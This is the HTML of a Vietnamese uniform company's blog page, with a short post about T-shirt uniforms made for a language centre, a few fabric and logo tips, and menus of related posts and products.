<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/tin-tuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-write-50.svg" title="icons8-write-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tin tức</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-html"></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Bài viết</h3>
						
						
													<div class="breadcrumbs"><a href="https://dongphucxanh.net/" rel="v:url" property="v:title">Trang chủ</a> &raquo; <span><a rel="v:url" href="https://dongphucxanh.net/dong-phuc-hoc-sinh-dpx">Đồng Phục Học Sinh</a></span> &raquo; <span><a rel="v:url" href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-trung-tam-anh-ngu">Đồng phục trung tâm anh ngữ</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
			
<article id="post-2385" class="post-single-page post-2385 post type-post status-publish format-standard has-post-thumbnail hentry category-dong-phuc-trung-tam-anh-ngu">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-trung-tam-anh-ngu" rel="category tag">Đồng phục trung tâm anh ngữ</a></div>
			
							<h1 class="wd-entities-title title post-title">Áo Thun Đồng Phục Trung Tâm Ngoại Ngữ Tương Tác</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2018-10-04T08:47:02+07:00">
			Tháng Mười 4, 2018		</time>
							</li>

					
											<li class="meta-author">
												<span>Viết bởi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/f98931816a8e8b89995ca876334ec37f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f98931816a8e8b89995ca876334ec37f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://dongphucxanh.net/author/admin" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-227" class="entry-thumbnail">
													<img loading="lazy" width="889" height="537" src="https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg 889w, https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2-150x91.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2-700x423.jpg 700w" sizes="(max-width: 889px) 100vw, 889px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Th10				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
						<p>Cảm ơn ngoại ngữ Tương Tác đã chọn DongPhucXanh.Net làm đối tác cung cấp đồng phục.</p>
<p>Khi <strong>đặt may đồng phục cho học sinh trung tâm ngoại ngữ</strong> bạn cần lưu ý một số yếu tố quan trọng:<br />
&#8211; Chất liệu vải cotton thoáng mát, con giản thoải mái để các em có thể mặc trong các dịp vui chơi ngoại khóa hay trong chính giờ học.- Logo thêu hoặc in mực cao cấp đảm bảo độ bền cao<br />
&#8211; Kiểu dáng cổ tròn hoặc có cổ đơn giản không cần cầu kỳ phối nhiều chi tiết, nhiều màu sắc.</p>
<div id="attachment_2387" style="width: 610px" class="wp-caption aligncenter"><a href="http://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2387" class="wp-image-2387" src="http://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg" alt="" width="600" height="362" srcset="https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg 889w, https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2-150x91.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2-700x423.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-2387" class="wp-caption-text">Đồng phục trung tâm ngoại ngữ</p></div>
<p><a href="http://dongphucxanh.net/">Xưởng may áo đồng phục học sinh</a>, đồng phục mầm non của DongPhucXanh.Net được nhiều khách hàng chọn làm đối tác bởi 2 lý do chính: báo đúng giá tại xưởng + đúng chất lượng, chủ động thời gian.</p>
<div id="attachment_2386" style="width: 710px" class="wp-caption aligncenter"><a href="http://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2386" class="wp-image-2386" src="http://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-1.jpg" alt="" width="700" height="497" srcset="https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-1.jpg 960w, https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-1-150x106.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-1-700x497.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-2386" class="wp-caption-text">Mẫu áo thun đồng phục học sinh trung tâm ngoại ngữ màu xanh</p></div>

											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-post-social">
						
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html&media=https://dongphucxanh.net/wp-content/uploads/2018/10/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg&description=%C3%81o+Thun+%C4%90%E1%BB%93ng+Ph%E1%BB%A5c+Trung+T%C3%A2m+Ngo%E1%BA%A1i+Ng%E1%BB%AF+T%C6%B0%C6%A1ng+T%C3%A1c" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://dongphucxanh.net/dong-phuc-tap-de-ao-thun-cho-hair-salon.html">
								<span class="wd-label">Mới hơn</span>
								<span class="wd-entities-title">Đồng Phục Tạp Dề Áo Thun Cho Hair Salon</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://dongphucxanh.net/mau-ao-thun-team-building-dep-cho-di-bien.html">
								<span class="wd-label">Tiếp theo</span>
								<span class="wd-entities-title">Mẫu Áo Thun Team Building Đẹp Cho Đi Biển</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/mau-ao-thun-dong-phuc-trung-tam-ngoai-ngu-dep.html"><img width="900" height="900" src="https://dongphucxanh.net/wp-content/uploads/2023/06/ao-dong-phuc-trung-tam-anh-ngu-ismart-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2023/06/ao-dong-phuc-trung-tam-anh-ngu-ismart-1.jpg 900w, https://dongphucxanh.net/wp-content/uploads/2023/06/ao-dong-phuc-trung-tam-anh-ngu-ismart-1-150x150.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2023/06/ao-dong-phuc-trung-tam-anh-ngu-ismart-1-700x700.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2023/06/ao-dong-phuc-trung-tam-anh-ngu-ismart-1-300x300.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2023/06/ao-dong-phuc-trung-tam-anh-ngu-ismart-1-768x768.jpg 768w, https://dongphucxanh.net/wp-content/uploads/2023/06/ao-dong-phuc-trung-tam-anh-ngu-ismart-1-65x65.jpg 65w" sizes="(max-width: 900px) 100vw, 900px" /></a>
            </div>
             <a href="https://dongphucxanh.net/mau-ao-thun-dong-phuc-trung-tam-ngoai-ngu-dep.html"><h4 class="tieu-de-bai-viet">Mẫu Áo Thun Đồng Phục Trung Tâm Ngoại Ngữ Đẹp</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/dong-phuc-trung-tam-anh-ngu-mau-dep-gia-re-tai-xuong-may.html"><img width="523" height="960" src="https://dongphucxanh.net/wp-content/uploads/2022/03/mau-dong-phuc-trung-tam-ngoai-ngu-IWIK-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2022/03/mau-dong-phuc-trung-tam-ngoai-ngu-IWIK-2.jpg 523w, https://dongphucxanh.net/wp-content/uploads/2022/03/mau-dong-phuc-trung-tam-ngoai-ngu-IWIK-2-150x275.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2022/03/mau-dong-phuc-trung-tam-ngoai-ngu-IWIK-2-163x300.jpg 163w" sizes="(max-width: 523px) 100vw, 523px" /></a>
            </div>
             <a href="https://dongphucxanh.net/dong-phuc-trung-tam-anh-ngu-mau-dep-gia-re-tai-xuong-may.html"><h4 class="tieu-de-bai-viet">Đồng Phục Trung Tâm Anh Ngữ Mẫu Đẹp Giá Rẻ Tại Xưởng May</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/dong-phuc-hoc-sinh-trung-tam-anh-ngu-envi-kien-giang.html"><img width="700" height="390" src="https://dongphucxanh.net/wp-content/uploads/2019/07/dong-phuc-truong-anh-ngu-quoc-te-envi.thum_.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2019/07/dong-phuc-truong-anh-ngu-quoc-te-envi.thum_.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2019/07/dong-phuc-truong-anh-ngu-quoc-te-envi.thum_-150x84.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2019/07/dong-phuc-truong-anh-ngu-quoc-te-envi.thum_-600x334.jpg 600w, https://dongphucxanh.net/wp-content/uploads/2019/07/dong-phuc-truong-anh-ngu-quoc-te-envi.thum_-300x167.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a>
            </div>
             <a href="https://dongphucxanh.net/dong-phuc-hoc-sinh-trung-tam-anh-ngu-envi-kien-giang.html"><h4 class="tieu-de-bai-viet">Đồng Phục Học Sinh Trung Tâm Anh Ngữ EnVi Kiên Giang</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/ao-thun-mau-trang-co-tru-lam-dong-phuc.html"><img width="960" height="692" src="https://dongphucxanh.net/wp-content/uploads/2019/02/dong-phuc-nhan-vien-cong-ty-mau-trang-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2019/02/dong-phuc-nhan-vien-cong-ty-mau-trang-2.jpg 960w, https://dongphucxanh.net/wp-content/uploads/2019/02/dong-phuc-nhan-vien-cong-ty-mau-trang-2-150x108.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2019/02/dong-phuc-nhan-vien-cong-ty-mau-trang-2-700x505.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2019/02/dong-phuc-nhan-vien-cong-ty-mau-trang-2-300x216.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2019/02/dong-phuc-nhan-vien-cong-ty-mau-trang-2-768x554.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
            </div>
             <a href="https://dongphucxanh.net/ao-thun-mau-trang-co-tru-lam-dong-phuc.html"><h4 class="tieu-de-bai-viet">Áo Thun Màu Trắng Cổ Trụ Làm Đồng Phục</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/dong-phuc-mam-non-sunny-kids-kindergarten.html"><img width="813" height="561" src="https://dongphucxanh.net/wp-content/uploads/2018/10/mau-dong-phuc-mam-non-dep-3.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2018/10/mau-dong-phuc-mam-non-dep-3.jpg 813w, https://dongphucxanh.net/wp-content/uploads/2018/10/mau-dong-phuc-mam-non-dep-3-150x104.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2018/10/mau-dong-phuc-mam-non-dep-3-700x483.jpg 700w" sizes="(max-width: 813px) 100vw, 813px" /></a>
            </div>
             <a href="https://dongphucxanh.net/dong-phuc-mam-non-sunny-kids-kindergarten.html"><h4 class="tieu-de-bai-viet">Đồng Phục Mầm Non Sunny kids Kindergarten</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/dong-phuc-hoc-sinh-trung-tam-anh-ngu-icity.html"><img width="713" height="396" src="https://dongphucxanh.net/wp-content/uploads/2018/09/dong-phuc-hoc-sinh-trung-tam-anh-ngu-Icity-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2018/09/dong-phuc-hoc-sinh-trung-tam-anh-ngu-Icity-2.jpg 713w, https://dongphucxanh.net/wp-content/uploads/2018/09/dong-phuc-hoc-sinh-trung-tam-anh-ngu-Icity-2-150x83.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2018/09/dong-phuc-hoc-sinh-trung-tam-anh-ngu-Icity-2-700x389.jpg 700w" sizes="(max-width: 713px) 100vw, 713px" /></a>
            </div>
             <a href="https://dongphucxanh.net/dong-phuc-hoc-sinh-trung-tam-anh-ngu-icity.html"><h4 class="tieu-de-bai-viet">Đồng Phục Học Sinh Trung Tâm Anh Ngữ ICity</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/may-dong-phuc-cho-sinh-vien-hoc-vien-cong-nghe-buu-chinh-vien-thong.html"><img width="640" height="428" src="https://dongphucxanh.net/wp-content/uploads/2018/05/May-dong-phuc-sinh-vien-truong-dai-hoc-buu-chinh-vien-thong-HCM-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2018/05/May-dong-phuc-sinh-vien-truong-dai-hoc-buu-chinh-vien-thong-HCM-1.jpg 640w, https://dongphucxanh.net/wp-content/uploads/2018/05/May-dong-phuc-sinh-vien-truong-dai-hoc-buu-chinh-vien-thong-HCM-1-150x100.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2018/05/May-dong-phuc-sinh-vien-truong-dai-hoc-buu-chinh-vien-thong-HCM-1-600x401.jpg 600w, https://dongphucxanh.net/wp-content/uploads/2018/05/May-dong-phuc-sinh-vien-truong-dai-hoc-buu-chinh-vien-thong-HCM-1-300x201.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>
            </div>
             <a href="https://dongphucxanh.net/may-dong-phuc-cho-sinh-vien-hoc-vien-cong-nghe-buu-chinh-vien-thong.html"><h4 class="tieu-de-bai-viet">May Đồng Phục Cho Sinh Viên Học Viện Công Nghệ Bưu Chính Viễn Thông</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/mau-ao-dong-phuc-dep-mau-ghi.html"><img width="960" height="773" src="https://dongphucxanh.net/wp-content/uploads/2018/05/mau-ao-dong-phuc-dep-cho-sinh-vien-bach-khoa-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2018/05/mau-ao-dong-phuc-dep-cho-sinh-vien-bach-khoa-1.jpg 960w, https://dongphucxanh.net/wp-content/uploads/2018/05/mau-ao-dong-phuc-dep-cho-sinh-vien-bach-khoa-1-150x121.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2018/05/mau-ao-dong-phuc-dep-cho-sinh-vien-bach-khoa-1-700x564.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2018/05/mau-ao-dong-phuc-dep-cho-sinh-vien-bach-khoa-1-300x242.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></a>
            </div>
             <a href="https://dongphucxanh.net/mau-ao-dong-phuc-dep-mau-ghi.html"><h4 class="tieu-de-bai-viet">Mẫu Áo Đồng Phục Đẹp Màu Ghi</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/ao-dong-phuc-cho-hoc-sinh-trung-tam-ngoai-ngu-brighten-education.html"><img width="960" height="720" src="https://dongphucxanh.net/wp-content/uploads/2017/12/may-ao-dong-phuc-cho-trung-tam-ngoai-ngu-Brighten-education-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2017/12/may-ao-dong-phuc-cho-trung-tam-ngoai-ngu-Brighten-education-1.jpg 960w, https://dongphucxanh.net/wp-content/uploads/2017/12/may-ao-dong-phuc-cho-trung-tam-ngoai-ngu-Brighten-education-1-150x113.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2017/12/may-ao-dong-phuc-cho-trung-tam-ngoai-ngu-Brighten-education-1-700x525.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2017/12/may-ao-dong-phuc-cho-trung-tam-ngoai-ngu-Brighten-education-1-300x225.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></a>
            </div>
             <a href="https://dongphucxanh.net/ao-dong-phuc-cho-hoc-sinh-trung-tam-ngoai-ngu-brighten-education.html"><h4 class="tieu-de-bai-viet">Áo Đồng Phục Cho Học Sinh Trung Tâm Ngoại Ngữ Brighten Education</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://dongphucxanh.net/may-dong-phuc-quan-vay-ao-cho-hoc-sinh-truong-thpt.html"><img width="220" height="220" src="https://dongphucxanh.net/wp-content/uploads/2017/07/Dong-phuc-quan-vay-hoc-sinh-cap-3.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2017/07/Dong-phuc-quan-vay-hoc-sinh-cap-3.jpg 220w, https://dongphucxanh.net/wp-content/uploads/2017/07/Dong-phuc-quan-vay-hoc-sinh-cap-3-150x150.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2017/07/Dong-phuc-quan-vay-hoc-sinh-cap-3-65x65.jpg 65w" sizes="(max-width: 220px) 100vw, 220px" /></a>
            </div>
             <a href="https://dongphucxanh.net/may-dong-phuc-quan-vay-ao-cho-hoc-sinh-truong-thpt.html"><h4 class="tieu-de-bai-viet">May Đồng Phục Quần &#8211; Váy &#8211; Áo Cho Học Sinh Trường THPT</h4>
                        </a>
            </li>
            </ul></div>

				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->

	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Đóng</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="nav_menu-3" class="wd-widget widget sidebar-widget widget_nav_menu"><h5 class="widget-title">CHUYÊN MỤC SẢN PHẨM</h5><div class="menu-chuyen-muc-san-pham-container"><ul id="menu-chuyen-muc-san-pham" class="menu"><li id="menu-item-9797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9797"><a href="https://dongphucxanh.net/dong-phuc-cong-ty">Đồng Phục Công Ty</a>
<ul class="sub-menu">
	<li id="menu-item-9786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9786"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-thun-dong-phuc-cong-ty">Áo Thun Đồng Phục Công Ty</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-thun-team-building">Áo Thun Team Building</a></li>
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9784"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-thun-qua-tang">Áo Thun Quà Tặng</a></li>
	<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://dongphucxanh.net/dong-phuc-cong-ty/ao-dong-phuc-so-mi">Áo Đồng Phục Sơ Mi</a></li>
</ul>
</li>
<li id="menu-item-9798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9798"><a href="https://dongphucxanh.net/dong-phuc-quan">Đồng Phục Quán</a>
<ul class="sub-menu">
	<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-quan-cafe">ĐỒNG PHỤC QUÁN CAFE</a></li>
	<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-quan-tra-sua">Đồng Phục Quán Trà Sữa</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://dongphucxanh.net/dong-phuc-quan/dong-phuc-phuc-vu-nha-hang">Đồng Phục Phục Vụ Nhà Hàng</a></li>
	<li id="menu-item-9787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9787"><a href="https://dongphucxanh.net/dong-phuc-quan/ao-thun-dong-phuc-quan-an">Áo Thun Đồng Phục Quán Ăn</a></li>
</ul>
</li>
<li id="menu-item-9799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9799"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh">Đồng Phục Học Sinh</a>
<ul class="sub-menu">
	<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-mam-non-dpx">Đồng Phục Mầm Non</a></li>
	<li id="menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9796"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-trung-tam-anh-ngu">Đồng phục trung tâm anh ngữ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/ao-ki-niem-ra-truong">Áo Kỉ Niệm Ra Trường</a></li>
</ul>
</li>
<li id="menu-item-9800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9800"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong">Đồng Phục Bảo Hộ Lao Động</a>
<ul class="sub-menu">
	<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/dong-phuc-cong-nhan">Đồng Phục Công Nhân</a></li>
	<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/quan-ao-bao-ho-lao-dong">Quần Áo Bảo Hộ Lao Động</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9781"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/ao-ghile-bao-ho-ao-gile-phan-quang">Áo Ghile Bảo Hộ &#8211; Áo Gile Phản Quang</a></li>
	<li id="menu-item-9783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9783"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/ao-luoi-phan-quang">Áo Lưới Phản Quang</a></li>
	<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://dongphucxanh.net/dong-phuc-bao-ho-lao-dong/dong-phuc-cong-nhan-co-khi">Đồng Phục Công Nhân Cơ Khí</a></li>
</ul>
</li>
<li id="menu-item-9844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9844"><a href="https://dongphucxanh.net/tap-de">Tạp Dề</a>
<ul class="sub-menu">
	<li id="menu-item-9847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9847"><a href="https://dongphucxanh.net/tap-de/tap-de-nhan-vien-phuc-vu">Tạp Dề Nhân Viên Phục Vụ</a></li>
	<li id="menu-item-9846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9846"><a href="https://dongphucxanh.net/tap-de/tap-de-nails">Tạp Dề Nails</a></li>
	<li id="menu-item-9845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://dongphucxanh.net/tap-de/tap-de-cho-be">Tạp dề cho bé</a></li>
	<li id="menu-item-9848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9848"><a href="https://dongphucxanh.net/tap-de/tap-de-nhua-pvc">Tạp Dề Nhựa PVC</a></li>
</ul>
</li>
<li id="menu-item-9849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9849"><a href="https://dongphucxanh.net/ao-bep">Áo Bếp</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9853"><a href="https://dongphucxanh.net/mu-non">Mũ nón</a>
<ul class="sub-menu">
	<li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://dongphucxanh.net/mu-non/mu-non-ket">Mũ &#8211; Nón Kết</a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9851"><a href="https://dongphucxanh.net/mu-non/non-bep">Nón Bếp</a></li>
	<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9852"><a href="https://dongphucxanh.net/mu-non/non-luoi-trum-dau">Nón lưới trùm đầu</a></li>
</ul>
</li>
<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="https://dongphucxanh.net/in-ao-thun-dong-phuc">In Áo Thun Đồng Phục</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="https://dongphucxanh.net/ao-choang-cat-toc">ÁO CHOÀNG CẮT TÓC</a></li>
</ul></div></div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">BÀI VIẾT MỚI</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/mau-tap-de-phu-pu.html"  rel="bookmark" aria-label="Post thumbnail">
